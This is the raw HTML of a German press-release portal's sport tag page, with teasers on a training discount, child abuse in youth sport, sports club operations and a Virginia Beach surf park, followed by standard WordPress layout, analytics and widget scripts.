">prgateway</a></div></div></div><p>Die Zukunft gehört denjenigen, die sie aktiv gestalten. Mit der neuen Aktion &#8222;Powerful Future&#8220; unterstützt die BSA-Akademie all jene, die ihre berufliche Laufbahn&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/powerful-future-mit-25-rabatt-auf-bsa-lehrgaenge-die-eigene-zukunft-gestalten/" title="Powerful Future: Mit 25 % Rabatt auf BSA-Lehrgänge die eigene&hellip;"> Weiterlesen </a></div></div><div class="post-491075 post type-post status-publish format-standard hentry category-medizingesundheitwellness tag-aerzte tag-gewalt tag-gots tag-jugendliche tag-kinder tag-leistungssport tag-missbrauch tag-sport medizingesundheitwellness" id="post-491075"><h2><a href="https://www.pr-neuigkeiten.de/die-grenze-zwischen-druck-und-missbrauch-wie-koennen-kinder-und-jugendliche-im-sport-geschuetzt-werden/" title="Die Grenze zwischen Druck und Missbrauch: Wie können Kinder und&hellip;" >Die Grenze zwischen Druck und Missbrauch: Wie können Kinder und&hellip; &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">1 Okt., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Die Grenze zwischen Druck im Training und einem Missbrauch von Kindern und Jugendlichen im Nachwuchs-Leistungssport ist fließend. Aber nicht nur dort. Auch im&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/die-grenze-zwischen-druck-und-missbrauch-wie-koennen-kinder-und-jugendliche-im-sport-geschuetzt-werden/" title="Die Grenze zwischen Druck und Missbrauch: Wie können Kinder und&hellip;"> Weiterlesen </a></div></div><div class="post-490732 post type-post status-publish format-standard hentry category-it-newmediasoftware tag-fussball tag-ki tag-ki-agent tag-mensch tag-sport tag-tech it-newmediasoftware" id="post-490732"><h2><a href="https://www.pr-neuigkeiten.de/wie-sportvereine-im-spitzensport-ihre-ablaeufe-optimieren/" title="Wie Sportvereine im Spitzensport ihre Abläufe optimieren" >Wie Sportvereine im Spitzensport ihre Abläufe optimieren &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">18 Sep., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Autor: Ian Tickle, Chief of Global Field Operations, Freshworks Die UEFA Champions League (https://de.uefa.com/uefachampionsleague/) ist gerade gestartet, eine der intensivsten Phasen der Saison&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/wie-sportvereine-im-spitzensport-ihre-ablaeufe-optimieren/" title="Wie Sportvereine im Spitzensport ihre Abläufe optimieren"> Weiterlesen </a></div></div><div class="post-489982 post type-post status-publish format-standard hentry category-tourismusreisen tag-atlantik tag-outdoor tag-sport tag-surfen tag-surfpark tag-usa tag-virginia tag-wellenreiten tourismusreisen" id="post-489982"><h2><a href="https://www.pr-neuigkeiten.de/riesiger-surfpark-eroeffnet-in-virginia-beach/" title="Riesiger Surfpark eröffnet in Virginia Beach" >Riesiger Surfpark eröffnet in Virginia Beach &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">25 Aug., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Das Warten auf die perfekten Surfbedingungen hat jetzt ein Ende: Im Atlantic Park Surf, der ersten Wavegarden Cove Surf Lagoon Nordamerikas, können leidenschaftliche&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/riesiger-surfpark-eroeffnet-in-virginia-beach/" title="Riesiger Surfpark eröffnet in Virginia Beach"> Weiterlesen </a></div></div></div><div class="clear"></div><div class='pagination'><span class='current'>1</span><a href='https://www.pr-neuigkeiten.de/tag/sport/page/2/' class='inactive' >2</a><a href='https://www.pr-neuigkeiten.de/tag/sport/page/3/' class='inactive' >3</a><a href='https://www.pr-neuigkeiten.de/tag/sport/page/2/'>&rsaquo;</a><a href='https://www.pr-neuigkeiten.de/tag/sport/page/124/'>&raquo;</a></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($){  
$(".index_inner").gridalicious({
selector: '.post',
width: 260,
gutter: 0,
animate: false,
    animationOptions:{
    queue: false,
    speed: 0,
    duration: 0,
    }
});
	
$(".index_inner.one_column").gridalicious({
selector: '.post',
width: 320,
gutter: 0,
animate: false,
    animationOptions:{
    queue: false,
    speed: 0,
    duration: 0,
    }
});
});</script> </div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/koenig-mohammed-vi-willigt-ein-gruendungsmitglied-des-friedensrats-von-donald-trump-zu-werden/">König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald&hellip;</a></li><li> <a href="https://www.pr-neuigkeiten.de/geeignete-locations-fuer-drohnen-events/">Geeignete Locations für Drohnen-Events</a></li><li> <a href="https://www.pr-neuigkeiten.de/stadt-land-flug-so-reisen-gen-z-und-millennials-2026/">Stadt, Land, Flug: So reisen Gen Z und Millennials 2026</a></li><li> <a href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/">BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint</a></li><li> <a href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/">Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine&hellip;</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"493219","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_09981f77791f529ab91f97986cf4872c.js"></script></body></html>